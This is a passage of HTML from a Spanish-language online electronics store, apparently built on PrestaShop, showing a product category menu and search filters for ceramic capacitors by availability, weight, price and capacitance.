  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/470-pic12-pic16-y-pic18-pic-de-8-bits">PIC12, PIC16 y PIC18 (PIC de 8 bits)</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/471-pic24-y-dspic-pic-de-16-bits">PIC24 y DsPIC (PIC de 16 bits)</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/472-pic32-pic-de-32-bits">PIC32 (PIC de 32 bits)</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/473-atmel">Atmel</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/474-freescale">Freescale</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/475-adaptadores-smd-a-dip">Adaptadores SMD a DIP</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/476-bases-para-circuitos-integrados">Bases para circuitos integrados</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/304-circuitos-integrados">CIRCUITOS INTEGRADOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar304"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar304">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/477-circuitos-analogicos">Circuitos analógicos</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar477"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar477">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/478-amplificador-operacional-de-proposito-general">Amplificador operacional de propósito general</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/479-amplificador-operacional-de-respuesta-rapida-10mhz">Amplificador operacional de respuesta rápida (&lt;10MHz)</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/480-amplificador-de-instrumentacion">Amplificador de instrumentación</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/481-comparadores-de-voltaje">Comparadores de voltaje</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/482-amplificador-de-audio">Amplificador de audio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/483-circuitos-especiales-para-audio">Circuitos especiales para audio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/484-osciladores-y-se-ales-analogicas">Osciladores y señales analógicas</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/485-circuitos-digitales">Circuitos digitales</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar485"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar485">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/486-serie-74ls-y-74hc">Serie 74LS y 74HC</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/487-serie-cmos-4xxx">Serie CMOS 4xxx</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/489-reguladores-de-voltaje">Reguladores de voltaje</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar489"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar489">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/490-reguladores-de-voltaje-fijos">Reguladores de voltaje fijos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/491-reguladores-de-voltaje-variables">Reguladores de voltaje variables</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/492-aislantes-de-mica">Aislantes de mica</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/493-disipadores">Disipadores</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/494-optoacopladores">Optoacopladores</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/495-conversores-adc-y-dac">Conversores ADC y DAC</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/496-potenciometros-digitales">Potenciómetros digitales</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/497-memorias">Memorias</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar497"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar497">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/498-eeprom">EEPROM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/499-flash">FLASH</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/500-ram">RAM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/501-sram">SRAM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/502-sram">SRAM</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/503-comunicaciones-1">Comunicaciones</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar503"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar503">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/504-circuitos-integrados-para-radio-frecuencia">Circuitos integrados para radio frecuencia</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/505-moduladores-y-demoduladores">Moduladores y demoduladores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/506-circuitos-integrados-para-ethernet">Circuitos integrados para Ethernet</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/507-driver-de-motores-y-amplificadores-de-corriente-1">Driver de motores y amplificadores de corriente</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/508-reloj-en-tiempo-real-rtc">Reloj en tiempo real (RTC)</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/509-circuitos-integrados-especiales">Circuitos integrados especiales</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/510-bases-para-circuitos-integrados-1">Bases para circuitos integrados</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/511-adaptadores-smd-a-dip-1">Adaptadores SMD a DIP</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/306-electroncia-de-potencia">ELECTRONCIA DE POTENCIA</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar306"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar306">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/512-modulos-para-inversores-o-ups-1">Módulos para inversores o UPS</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/513-dimmer-variadores-de-voltaje-ac">Dimmer (variadores de voltaje AC)</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/515-conversores-dc-dc-1">Conversores DC DC</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/516-cargadores-de-baterias-1">Cargadores de baterías</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/517-adaptadores-de-voltaje">Adaptadores de voltaje</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/518-fuentes-de-voltaje-de-potencia">Fuentes de voltaje de potencia</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/519-transistores-de-potencia">Transistores de potencia</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar519"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar519">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/520-mosfet">MOSFET</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/521-igbt">IGBT</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/522-bjt">BJT</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/651-diodos-de-potencia">Diodos de potencia</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/523-triac">TRIAC</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/524-scr">SCR</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/525-drivers">Drivers</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/526-modulos-rele-relay-o-relevo">Módulos relé, relay o relevo</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/307-componentes-discretos">COMPONENTES DISCRETOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar307"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar307">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/527-resistencias">Resistencias</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar527"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar527">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/528-resistencias-de-precision-1-4w-1">Resistencias de Precisión 1/4W 1%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/529-resistencias-1-4w-5">Resistencias 1/4W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/530-resistencias-1-2w-5">Resistencias 1/2W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/531-resistencias-1w-5">Resistencias 1W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/644-resistencia-3w">Resistencia 3W</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/532-resistencias-5w-5">Resistencias 5W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/533-resistencias-10w-5">Resistencias 10W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/534-resistencias-100w-5 ">Resistencias 100W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/535-resistencias-smd-1-y-5">Resistencias SMD 1% y 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/536-arreglo-de-resistencias">Arreglo de resistencias</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/537-resistencias-variables">Resistencias Variables</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar537"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar537">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/538-potenciometros">Potenciómetros</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/539-potenciometros-estereos-o-dobles">Potenciómetros estéreos o dobles</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/540-potenciometros-multivueltas">Potenciómetros multivueltas</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/541-trimmers">Trimmers</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/621-trimmers-smd">Trimmers SMD</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/542-capacitores">Capacitores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar542"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar542">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/543-capacitores-electroliticos">Capacitores Electrolíticos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/544-capacitores-electroliticos-smd">Capacitores Electrolíticos SMD</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/545-capacitores-ceramicos">Capacitores Cerámicos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/546-capacitores-ceramicos-smd">Capacitores Cerámicos SMD</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/547-capacitores-ceramicos-de-alto-voltaje">Capacitores Cerámicos de alto voltaje</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/548-capacitores-polyester">Capacitores polyester</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/549-capacitores-tantalio">Capacitores Tantalio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/550-capacitores-variables">Capacitores variables</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/552-inductores">Inductores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar552"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar552">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/553-inductor-tipo-resistencia">Inductor tipo resistencia</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita">Inductor de núcleo de ferrita</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/555-nucleos-de-ferrita">Núcleos de ferrita</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/556-diodos">Diodos</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar556"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar556">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/557-diodos-de-proposito-general">Diodos de propósito general</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/558-diodos-de-respuesta-rapida">Diodos de respuesta rápida</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/559-zener">Zéner</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/560-puentes-rectificadores">Puentes rectificadores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/622-diodo-schottky">diodo schottky</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/561-led">LED</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar561"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar561">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/562-led-difuso">LED Difuso</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/563-led-a-chorro">LED a chorro</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/564-led-smd">LED SMD</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/565-led-rgb">LED RGB</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/653-leds-de-potencia">LEDS DE POTENCIA</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/567-transistores-1">Transistores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar567"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar567">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/568-transistores-bjt">Transistores BJT</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/569-transistores-mosfet-y-jfet">Transistores MOSFET y JFET</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/570-transistores-igbt">Transistores IGBT</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/571-transistores-de-rf-2">Transistores de RF</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/572-aislantes-de-mica-1">Aislantes de mica</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/573-disipadores-1">Disipadores</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/574-rele-relay-o-relevo">Relé, relay o relevo</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/575-cristales-de-cuarzo">Cristales de cuarzo</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/576-pulsadores-e-interruptores">Pulsadores e interruptores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar576"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar576">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/577-pulsadores">Pulsadores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/578-switch">Switch</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/579-dip-switch">Dip switch</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/580-teclados-de-membrana">Teclados de membrana</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/581-fusibles">Fusibles</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/582-buzzer">Buzzer</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/645-varistores">Varistores</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/662-bombilla-y-luz-piloto">Bombilla y luz piloto</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/310-otros-productos">OTROS PRODUCTOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar310"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar310">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/583-conectores">Conectores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar583"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar583">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/584-conectores-para-pcb">Conectores para PCB</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/648-conectores-aereos-para-cable">Conectores Aéreos para cable</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/586-borneras">Borneras</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/587-conectores-para-audio">Conectores para audio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/588-conectores-para-adaptadores">Conectores para adaptadores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/589-regletas">Regletas</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/623-conectores-usb">Conectores USB</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/633-tomacorrientes">Tomacorrientes</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/590-otros-conectores">Otros conectores</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/591-cables-y-alambres">Cables y alambres</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar591"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar591">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/592-bus-de-datos">Bus de datos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/593-dupont">Dupont</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/627-cables-audio-y-video">Cables Audio y video</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/634-cables-electricos">Cables eléctricos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/594-partes-para-pcb">Partes para PCB</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar594"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar594">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/629-pcbs">PCBs</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/663-estano-flux-e-insumos-para-soldadura">Estaño, flux e insumos para soldadura</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/595-protoboard">Protoboard</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/596-disipadores-2">Disipadores</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/597-aislantes-de-mica">Aislantes de mica</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/598-baterias-y-accesorios">Baterías y accesorios</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar598"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar598">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/599-baterias">Baterías</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/600-socket-para-baterias">Socket para baterías</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/625-cajas-para-proyectos">Cajas para proyectos</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/626-transformador-de-voltaje">Transformador de Voltaje</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/631-promociones">PROMOCIONES</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/636-otros-productos">Otros productos</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/654-jardineria">Jardinería</a></li></ul></div></li></ul></li>
              <p class="read-more"><span class="button">Ver más <i class="material-icons">keyboard_arrow_down</i></span></p>
          </ul>
  </div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- end module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- begin module:ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/ps_facetedsearch.tpl -->

            
<!-- begin module:ps_facetedsearch/views/templates/front/catalog/active-filters.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/views/templates/front/catalog/active-filters.tpl --><!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/views/templates/front/catalog/active-filters.tpl -->
<!-- end module:ps_facetedsearch/views/templates/front/catalog/active-filters.tpl -->

    
            
<!-- begin module:ps_facetedsearch/views/templates/front/catalog/facets.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/views/templates/front/catalog/facets.tpl -->    <div id="search_filters">
        
            <p class="h6 hidden-sm-down">Filtrar por</p>
        

        
                    

                    <section class="facet clearfix">
                <p class="h6 facet-title hidden-sm-down">Disponibilidad</p>
                                                                                                                        
                <div class="title hidden-md-up" data-target="#facet_51045" data-toggle="collapse">
                    <p class="h6 facet-title">Disponibilidad</p>
                    <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
                </div>

                                    
                        <ul id="facet_51045" class="collapse">
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_51045_0">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_51045_0"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Disponibilidad-En+stock"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            En stock
                                                                                            <span class="magnitude">(5)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_51045_1">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_51045_1"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Disponibilidad-No+disponible"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            No disponible
                                                                                            <span class="magnitude">(3)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                    </ul>
                    

                            </section>
                    <section class="facet clearfix">
                <p class="h6 facet-title hidden-sm-down">Peso</p>
                                                                                    
                <div class="title hidden-md-up" data-target="#facet_52802" data-toggle="collapse">
                    <p class="h6 facet-title">Peso</p>
                    <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
                </div>

                                    
                                                    <ul id="facet_52802"
                                class="faceted-slider collapse"
                                data-slider-min="0"
                                data-slider-max="0.15"
                                data-slider-id="52802"
                                data-slider-values="null"
                                data-slider-unit="kg"
                                data-slider-label="Peso"
                                data-slider-specifications="null"
                                data-slider-encoded-url="https://ssdielect.com/545-capacitores-ceramicos"
                            >
                                <li>
                                    <p id="facet_label_52802">
                                        0 kg - 0,15 kg
                                    </p>

                                    <div id="slider-range_52802"></div>
                                </li>
                            </ul>
                                            
                            </section>
                    <section class="facet clearfix">
                <p class="h6 facet-title hidden-sm-down">Precio</p>
                                                                                    
                <div class="title hidden-md-up" data-target="#facet_81963" data-toggle="collapse">
                    <p class="h6 facet-title">Precio</p>
                    <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
                </div>

                                    
                                                    <ul id="facet_81963"
                                class="faceted-slider collapse"
                                data-slider-min="31"
                                data-slider-max="36900"
                                data-slider-id="81963"
                                data-slider-values="null"
                                data-slider-unit="$"
                                data-slider-label="Precio"
                                data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;COP&quot;,&quot;currencySymbol&quot;:&quot;$&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;\u00a4#,##0.00\u00a0&quot;,&quot;negativePattern&quot;:&quot;-\u00a4#,##0.00\u00a0&quot;,&quot;maxFractionDigits&quot;:0,&quot;minFractionDigits&quot;:0,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                                data-slider-encoded-url="https://ssdielect.com/545-capacitores-ceramicos"
                            >
                                <li>
                                    <p id="facet_label_81963">
                                        $31  - $36.900 
                                    </p>

                                    <div id="slider-range_81963"></div>
                                </li>
                            </ul>
                                            
                            </section>
                    <section class="facet clearfix">
                <p class="h6 facet-title hidden-sm-down">Capacitancia</p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                <div class="title hidden-md-up" data-target="#facet_23043" data-toggle="collapse">
                    <p class="h6 facet-title">Capacitancia</p>
                    <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
                </div>

                                    
                        <ul id="facet_23043" class="collapse">
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_0">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_0"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-1PF+%5C/+1"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            1PF / 1
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_1">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_1"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-2PF+%5C/+2"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
